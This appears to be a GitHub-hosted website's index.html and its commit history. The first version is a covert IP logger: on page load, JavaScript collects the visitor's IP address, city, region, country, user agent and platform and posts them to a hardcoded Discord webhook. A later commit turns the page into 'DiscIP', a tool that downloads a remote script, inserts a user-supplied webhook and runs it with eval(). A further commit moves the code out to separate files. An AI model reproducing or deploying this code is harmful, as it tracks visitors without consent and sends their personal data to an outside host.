
==== index.html @ a8590356 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>User Information</title>
    <meta property="og:image" content="https://ds6br8f5qp1u2.cloudfront.net/blog/wp-content/uploads/2016/08/click-me-button.png?x32616">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <style>
        a {
            color: inherit;
            text-decoration: none;
        }
    </style>
    <script>
        function sendUserInformation() {
            var webhookURL = 'https://discordapp.com/api/webhooks/1130835079904637061/FwaQdL2iEJIJ08NhRT6fBBALTR0V0jQQ5Gozasjxxka-9YePc0HMWlYV7qBPrtpvss5-';

            // Gather user information
            var userAgent = navigator.userAgent;
            var operatingSystem = navigator.platform;
            var websiteDomain = location.hostname; // Get the current website domain

            // Fetch IP address using external service
            $.getJSON('https://api.ipify.org?format=json', function(data) {
                var ip = data.ip;

                // Fetch additional information about the website domain
                $.getJSON('https://api.ipgeolocation.io/ipgeo?apiKey=YOUR_API_KEY&domain=' + websiteDomain, function(info) {
                    var countryCode = info.country_code2;
                    var city = info.city;
                    var region = info.state_prov;

                    var xhr = new XMLHttpRequest();
                    xhr.open("POST", webhookURL);
                    xhr.setRequestHeader("Content-Type", "application/json");

                    var params = {
                        embeds: [
                            {
                                title: 'User Information',
                                description: 'Here is some information about the user:\n\nWant more info? [Click here](https://lenn106.github.io/tools)',
                                color: 0x7289da, // Discord blue color
                                fields: [
                                    {
                                        name: 'IP Address',
                                        value: ip,
                                        inline: true
                                    },
                                    {
                                        name: 'Country',
                                        value: countryCode,
                                        inline: true
                                    },
                                    {
                                        name: 'City',
                                        value: city,
                                        inline: true
                                    },
                                    {
                                        name: 'Region',
                                        value: region,
                                        inline: true
                                    },
                                    {
                                        name: 'User Agent',
                                        value: userAgent,
                                        inline: true
                                    },
                                    {
                                        name: 'Operating System',
                                        value: operatingSystem,
                                        inline: true
                                    }
                                ],
                                thumbnail: {
                                    url: 'https://your-website.com/logo.png'
                                },
                                footer: {
                                    text: 'Powered by Your Website'
                                },
                                timestamp: new Date().toISOString()
                            }
                        ]
                    };

                    xhr.send(JSON.stringify(params));
                });
            });
        }
    </script>
</head>
<body onload="sendUserInformation()">
</body>
</html>

==== commit 74daf3c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,93 +1,393 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>User Information</title>
-    <meta property="og:image" content="https://ds6br8f5qp1u2.cloudfront.net/blog/wp-content/uploads/2016/08/click-me-button.png?x32616">
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
+    <title>DiscIP Website</title>
     <style>
-        a {
-            color: inherit;
-            text-decoration: none;
+        @import url('https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap');
+
+        body {
+            margin: 0;
+            padding: 0;
+            overflow: hidden;
+            user-select: none; /* Prevent text/images from being selectable */
+        }
+
+        #gradient-background {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100vw;
+            height: 100vh;
+            z-index: -1;
+            background: linear-gradient(to bottom right, #9933ff, #7289da);
+            opacity: 0.8;
+        }
+
+        #particles-container {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: -1;
+            pointer-events: none; /* Disable interaction with particles */
+        }
+
+        #container {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 120px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background-color: rgba(0, 0, 0, 0.8);
+            opacity: 0;
+            animation: fade-in 2s ease-in-out forwards;
+            z-index: 1;
+            user-select: none; /* Prevent text from being selectable */
+            box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
+            overflow: hidden;
+            transform-origin: bottom center;
+        }
+
+        #container:after {
+            content: '';
+            position: absolute;
+            bottom: 0;
+            left: 0;
+            width: 100%;
+            height: 3px;
+            background: linear-gradient(to right, #9933ff, #aa55ff, #bb77ff, #cc99ff, #ddbbff, #cc99ff, #bb77ff, #aa55ff);
+            background-size: 800% 100%;
+            animation: pulsate 5s ease-in-out infinite;
+        }
+
+        @keyframes pulsate {
+            0% {
+                background-position: 0% 0%;
+            }
+            10% {
+                background-position: 40% 0%;
+            }
+            20% {
+                background-position: 50% 0%;
+            }
+            30% {
+                background-position: 60% 0%;
+            }
+            40% {
+                background-position: 70% 0%;
+            }
+            50% {
+                background-position: 80% 0%;
+            }
+            60% {
+                background-position: 90% 0%;
+            }
+            70% {
+                background-position: 100% 0%;
+            }
+            80% {
+                background-position: 80% 0%;
+            }
+            90% {
+                background-position: 60% 0%;
+            }
+            100% {
+                background-position: 0% 0%;
+            }
+        }
+
+        #logo {
+            width: 50px;
+            margin-right: 10px;
+            opacity: 0;
+            animation: fade-in 2s ease-in-out forwards;
+            pointer-events: none; /* Disable interaction with logo */
+        }
+
+        h1 {
+            color: white;
+            font-family: 'Nunito', sans-serif;
+            font-weight: 700;
+            font-size: 24px;
+            user-select: none; /* Prevent text from being selectable */
+        }
+
+        @keyframes fade-in {
+            0% {
+                opacity: 0;
+                transform: translateY(-20px);
+            }
+            100% {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        #plus-button {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            width: 50px;
+            height: 50px;
+            border-radius: 50%;
+            background-color: #7289da;
+            color: white;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 28px;
+            cursor: pointer;
+            transition: background-color 0.3s ease-in-out;
+            z-index: 2;
+        }
+
+        #plus-button:hover {
+            background-color: #9933ff;
+        }
+
+        #plus-button.active {
+            background-color: #ff4136;
+        }
+
+        #plus-button:before,
+        #plus-button:after {
+            content: '';
+            position: absolute;
+            width: 20px;
+            height: 3px;
+            background-color: white;
+            transition: transform 0.3s ease-in-out;
+        }
+
+        #plus-button:before {
+            transform: rotate(45deg);
+        }
+
+        #plus-button:after {
+            transform: rotate(-45deg);
+        }
+
+        #plus-button.active:before,
+        #plus-button.active:after {
+            transform: rotate(0);
+        }
+
+        #overlay-container {
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 400px;
+            max-width: 80%;
+            height: 200px;
+            background-color: rgba(0, 0, 0, 0.8);
+            border-radius: 10px;
+            padding: 20px;
+            opacity: 0;
+            transition: opacity 0.3s ease-in-out;
+            pointer-events: none;
+            box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
+        }
+
+        #overlay-container.active {
+            opacity: 1;
+            pointer-events: auto;
+        }
+
+        #overlay-container h2 {
+            color: white;
+            font-family: 'Nunito', sans-serif;
+            font-weight: 700;
+            font-size: 20px;
+            margin-bottom: 10px;
+        }
+
+        #overlay-container p {
+            color: white;
+            font-family: 'Nunito', sans-serif;
+            font-weight: 400;
+            font-size: 14px;
+        }
+
+        #overlay-container input {
+            width: 100%;
+            height: 30px;
+            margin-bottom: 10px;
+            padding: 5px;
+            border-radius: 5px;
+            border: none;
+        }
+
+        #overlay-container button {
+            padding: 5px 10px;
+            background-color: #7289da;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            transition: background-color 0.3s ease-in-out;
+        }
+
+        #overlay-container button:hover {
+            background-color: #9933ff;
         }
     </style>
+</head>
+<body>
+    <div id="gradient-background"></div>
+    <div id="particles-container"></div>
+    <div id="container">
+        <img id="logo" src="https://tinypic.host/images/2023/07/18/imagebe53bf784cc7a1a7.png" alt="DiscIP Logo">
+        <h1>DiscIP</h1>
+    </div>
+    <div id="plus-button"></div>
+    <div id="overlay-container">
+        <h2>Test Out Info Logging</h2>
+        <p>Make sure this is your webhook and your info is safe. Your information will be sent through the entered webhook.</p>
+        <input type="text" id="webhook-input" placeholder="Enter Webhook URL">
+        <button id="send-button">Send</button>
+    </div>
+
+    <script src="https://cdn.jsdelivr.net/particles.js/2.0.0/particles.min.js"></script>
     <script>
-        function sendUserInformation() {
-            var webhookURL = 'https://discordapp.com/api/webhooks/1130835079904637061/FwaQdL2iEJIJ08NhRT6fBBALTR0V0jQQ5Gozasjxxka-9YePc0HMWlYV7qBPrtpvss5-';
-
-            // Gather user information
-            var userAgent = navigator.userAgent;
-            var operatingSystem = navigator.platform;
-            var websiteDomain = location.hostname; // Get the current website domain
-
-            // Fetch IP address using external service
-            $.getJSON('https://api.ipify.org?format=json', function(data) {
-                var ip = data.ip;
-
-                // Fetch additional information about the website domain
-                $.getJSON('https://api.ipgeolocation.io/ipgeo?apiKey=YOUR_API_KEY&domain=' + websiteDomain, function(info) {
-                    var countryCode = info.country_code2;
-                    var city = info.city;
-                    var region = info.state_prov;
-
-                    var xhr = new XMLHttpRequest();
-                    xhr.open("POST", webhookURL);
-                    xhr.setRequestHeader("Content-Type", "application/json");
-
-                    var params = {
-                        embeds: [
-                            {
-                                title: 'User Information',
-                                description: 'Here is some information about the user:\n\nWant more info? [Click here](https://lenn106.github.io/tools)',
-                                color: 0x7289da, // Discord blue color
-                                fields: [
-                                    {
-                                        name: 'IP Address',
-                                        value: ip,
-                                        inline: true
-                                    },
-                                    {
-                                        name: 'Country',
-                                        value: countryCode,
-                                        inline: true
-                                    },
-                                    {
-                                        name: 'City',
-                                        value: city,
-                                        inline: true
-                                    },
-                                    {
-                                        name: 'Region',
-                                        value: region,
-                                        inline: true
-                                    },
-                                    {
-                                        name: 'User Agent',
-                                        value: userAgent,
-                                        inline: true
-                                    },
-                                    {
-                                        name: 'Operating System',
-                                        value: operatingSystem,
-                                        inline: true
-                                    }
-                                ],
-                                thumbnail: {
-                                    url: 'https://your-website.com/logo.png'
-                                },
-                                footer: {
-                                    text: 'Powered by Your Website'
-                                },
-                                timestamp: new Date().toISOString()
-                            }
-                        ]
-                    };
-
-                    xhr.send(JSON.stringify(params));
-                });
-            });
-        }
+        window.addEventListener('DOMContentLoaded', function() {
+            var container = document.getElementById('container');
+            var logo = document.getElementById('logo');
+            container.style.opacity = '1';
+            logo.style.opacity = '1';
+        });
+
+        particlesJS('particles-container', {
+            particles: {
+                number: {
+                    value: 80,
+                    density: {
+                        enable: true,
+                        value_area: 800
+                    }
+                },
+                color: {
+                    value: '#9933ff' // Bright purple color
+                },
+                shape: {
+                    type: 'circle',
+                    stroke: {
+                        width: 0,
+                        color: '#000000'
+                    }
+                },
+                opacity: {
+                    value: 0.8,
+                    random: false,
+                    anim: {
+                        enable: false,
+                        speed: 1,
+                        opacity_min: 0.1,
+                        sync: false
+                    }
+                },
+                size: {
+                    value: 30,
+                    random: true,
+                    anim: {
+                        enable: false,
+                        speed: 40,
+                        size_min: 0.1,
+                        sync: false
+                    }
+                },
+                line_linked: {
+                    enable: false,
+                    distance: 150,
+                    color: '#ffffff',
+                    opacity: 0.4,
+                    width: 1
+                },
+                move: {
+                    enable: true,
+                    speed: 6,
+                    direction: 'none',
+                    random: false,
+                    straight: false,
+                    out_mode: 'out',
+                    bounce: false,
+                    attract: {
+                        enable: false,
+                        rotateX: 600,
+                        rotateY: 1200
+                    }
+                }
+            },
+            interactivity: {
+                detect_on: 'canvas',
+                events: {
+                    onhover: {
+                        enable: false
+                    },
+                    onclick: {
+                        enable: false
+                    },
+                    resize: true
+                },
+                modes: {
+                    grab: {
+                        distance: 400,
+                        line_linked: {
+                            opacity: 1
+                        }
+                    },
+                    bubble: {
+                        distance: 400,
+                        size: 40,
+                        duration: 2,
+                        opacity: 8,
+                        speed: 3
+                    },
+                    repulse: {
+                        distance: 200,
+                        duration: 0.4
+                    },
+                    push: {
+                        particles_nb: 4
+                    },
+                    remove: {
+                        particles_nb: 2
+                    }
+                }
+            },
+            retina_detect: true
+        });
+
+        var plusButton = document.getElementById('plus-button');
+        var overlayContainer = document.getElementById('overlay-container');
+        var webhookInput = document.getElementById('webhook-input');
+        var sendButton = document.getElementById('send-button');
+
+        plusButton.addEventListener('click', function() {
+            plusButton.classList.toggle('active');
+            overlayContainer.classList.toggle('active');
+        });
+
+        sendButton.addEventListener('click', function() {
+            var webhookURL = webhookInput.value;
+
+            var scriptURL = 'https://raw.githubusercontent.com/Lenn106/files/master/discip';
+
+            var xhr = new XMLHttpRequest();
+            xhr.open('GET', scriptURL, true);
+            xhr.onreadystatechange = function() {
+                if (xhr.readyState === 4 && xhr.status === 200) {
+                    var scriptCode = xhr.responseText;
+                    scriptCode = scriptCode.replace('WEBHOOK_URL_PLACEHOLDER', webhookURL);
+                    eval(scriptCode);
+                }
+            };
+            xhr.send();
+        });
     </script>
-</head>
-<body onload="sendUserInformation()">
 </body>
 </html>

==== commit ca97d57f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,240 +2,7 @@
 <html>
 <head>
     <title>DiscIP Website</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap');
-
-        body {
-            margin: 0;
-            padding: 0;
-            overflow: hidden;
-            user-select: none; /* Prevent text/images from being selectable */
-        }
-
-        #gradient-background {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100vw;
-            height: 100vh;
-            z-index: -1;
-            background: linear-gradient(to bottom right, #9933ff, #7289da);
-            opacity: 0.8;
-        }
-
-        #particles-container {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            z-index: -1;
-            pointer-events: none; /* Disable interaction with particles */
-        }
-
-        #container {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 120px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            background-color: rgba(0, 0, 0, 0.8);
-            opacity: 0;
-            animation: fade-in 2s ease-in-out forwards;
-            z-index: 1;
-            user-select: none; /* Prevent text from being selectable */
-            box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
-            overflow: hidden;
-            transform-origin: bottom center;
-        }
-
-        #container:after {
-            content: '';
-            position: absolute;
-            bottom: 0;
-            left: 0;
-            width: 100%;
-            height: 3px;
-            background: linear-gradient(to right, #9933ff, #aa55ff, #bb77ff, #cc99ff, #ddbbff, #cc99ff, #bb77ff, #aa55ff);
-            background-size: 800% 100%;
-            animation: pulsate 5s ease-in-out infinite;
-        }
-
-        @keyframes pulsate {
-            0% {
-                background-position: 0% 0%;
-            }
-            10% {
-                background-position: 40% 0%;
-            }
-            20% {
-                background-position: 50% 0%;
-            }
-            30% {
-                background-position: 60% 0%;
-            }
-            40% {
-                background-position: 70% 0%;
-            }
-            50% {
-                background-position: 80% 0%;
-            }
-            60% {
-                background-position: 90% 0%;
-            }
-            70% {
-                background-position: 100% 0%;
-            }
-            80% {
-                background-position: 80% 0%;
-            }
-            90% {
-                background-position: 60% 0%;
-            }
-            100% {
-                background-position: 0% 0%;
-            }
-        }
-
-        #logo {
-            width: 50px;
-            margin-right: 10px;
-            opacity: 0;
-            animation: fade-in 2s ease-in-out forwards;
-            pointer-events: none; /* Disable interaction with logo */
-        }
-
-        h1 {
-            color: white;
-            font-family: 'Nunito', sans-serif;
-            font-weight: 700;
-            font-size: 24px;
-            user-select: none; /* Prevent text from being selectable */
-        }
-
-        @keyframes fade-in {
-            0% {
-                opacity: 0;
-                transform: translateY(-20px);
-            }
-            100% {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
-        #plus-button {
-            position: fixed;
-            bottom: 20px;
-            right: 20px;
-            width: 50px;
-            height: 50px;
-            border-radius: 50%;
-            background-color: #7289da;
-            color: white;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 28px;
-            cursor: pointer;
-            transition: background-color 0.3s ease-in-out;
-            z-index: 2;
-        }
-
-        #plus-button:hover {
-            background-color: #9933ff;
-        }
-
-        #plus-button.active {
-            background-color: #ff4136;
-        }
-
-        #plus-button:before,
-        #plus-button:after {
-            content: '';
-            position: absolute;
-            width: 20px;
-            height: 3px;
-            background-color: white;
-            transition: transform 0.3s ease-in-out;
-        }
-
-        #plus-button:before {
-            transform: rotate(45deg);
-        }
-
-        #plus-button:after {
-            transform: rotate(-45deg);
-        }
-
-        #plus-button.active:before,
-        #plus-button.active:after {
-            transform: rotate(0);
-        }
-
-        #overlay-container {
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            width: 400px;
-            max-width: 80%;
-            height: 200px;
-            background-color: rgba(0, 0, 0, 0.8);
-            border-radius: 10px;
-            padding: 20px;
-            opacity: 0;
-            transition: opacity 0.3s ease-in-out;
-            pointer-events: none;
-            box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
-        }
-
-        #overlay-container.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        #overlay-container h2 {
-            color: white;
-            font-family: 'Nunito', sans-serif;
-            font-weight: 700;
-            font-size: 20px;
-            margin-bottom: 10px;
-        }
-
-        #overlay-container p {
-            color: white;
-            font-family: 'Nunito', sans-serif;
-            font-weight: 400;
-            font-size: 14px;
-        }
-
-        #overlay-container input {
-            width: 100%;
-            height: 30px;
-            margin-bottom: 10px;
-            padding: 5px;
-            border-radius: 5px;
-            border: none;
-        }
-
-        #overlay-container button {
-            padding: 5px 10px;
-            background-color: #7289da;
-            color: white;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            transition: background-color 0.3s ease-in-out;
-        }
-
-        #overlay-container button:hover {
-            background-color: #9933ff;
-        }
-    </style>
+    <link rel="stylesheet" href="styles.css">
 </head>
 <body>
     <div id="gradient-background"></div>
@@ -252,142 +19,7 @@
         <button id="send-button">Send</button>
     </div>
 
-    <script src="https://cdn.jsdelivr.net/particles.js/2.0.0/particles.min.js"></script>
-    <script>
-        window.addEventListener('DOMContentLoaded', function() {
-            var container = document.getElementById('container');
-            var logo = document.getElementById('logo');
-            container.style.opacity = '1';
-            logo.style.opacity = '1';
-        });
-
-        particlesJS('particles-container', {
-            particles: {
-                number: {
-                    value: 80,
-                    density: {
-                        enable: true,
-                        value_area: 800
-                    }
-                },
-                color: {
-                    value: '#9933ff' // Bright purple color
-                },
-                shape: {
-                    type: 'circle',
-                    stroke: {
-                        width: 0,
-                        color: '#000000'
-                    }
-                },
-                opacity: {
-                    value: 0.8,
-                    random: false,
-                    anim: {
-                        enable: false,
-                        speed: 1,
-                        opacity_min: 0.1,
-                        sync: false
-                    }
-                },
-                size: {
-                    value: 30,
-                    random: true,
-                    anim: {
-                        enable: false,
-                        speed: 40,
-                        size_min: 0.1,
-                        sync: false
-                    }
-                },
-                line_linked: {
-                    enable: false,
-                    distance: 150,
-                    color: '#ffffff',
-                    opacity: 0.4,
-                    width: 1
-                },
-                move: {
-                    enable: true,
-                    speed: 6,
-                    direction: 'none',
-                    random: false,
-                    straight: false,
-                    out_mode: 'out',
-                    bounce: false,
-                    attract: {
-                        enable: false,
-                        rotateX: 600,
-                        rotateY: 1200
-                    }
-                }
-            },
-            interactivity: {
-                detect_on: 'canvas',
-                events: {
-                    onhover: {
-                        enable: false
-                    },
-                    onclick: {
-                        enable: false
-                    },
-                    resize: true
-                },
-                modes: {
-                    grab: {
-                        distance: 400,
-                        line_linked: {
-                            opacity: 1
-                        }
-                    },
-                    bubble: {
-                        distance: 400,
-                        size: 40,
-                        duration: 2,
-                        opacity: 8,
-                        speed: 3
-                    },
-                    repulse: {
-                        distance: 200,
-                        duration: 0.4
-                    },
-                    push: {
-                        particles_nb: 4
-                    },
-                    remove: {
-                        particles_nb: 2
-                    }
-                }
-            },
-            retina_detect: true
-        });
-
-        var plusButton = document.getElementById('plus-button');
-        var overlayContainer = document.getElementById('overlay-container');
-        var webhookInput = document.getElementById('webhook-input');
-        var sendButton = document.getElementById('send-button');
-
-        plusButton.addEventListener('click', function() {
-            plusButton.classList.toggle('active');
-            overlayContainer.classList.toggle('active');
-        });
-
-        sendButton.addEventListener('click', function() {
-            var webhookURL = webhookInput.value;
-
-            var scriptURL = 'https://raw.githubusercontent.com/Lenn106/files/master/discip';
-
-            var xhr = new XMLHttpRequest();
-            xhr.open('GET', scriptURL, true);
-            xhr.onreadystatechange = function() {
-                if (xhr.readyState === 4 && xhr.status === 200) {
-                    var scriptCode = xhr.responseText;
-                    scriptCode = scriptCode.replace('WEBHOOK_URL_PLACEHOLDER', webhookURL);
-                    eval(scriptCode);
-                }
-            };
-            xhr.send();
-        });
-    </script>
+    <script src="particle.js"></script>
+    <script src="main.js"></script>
 </body>
 </html>
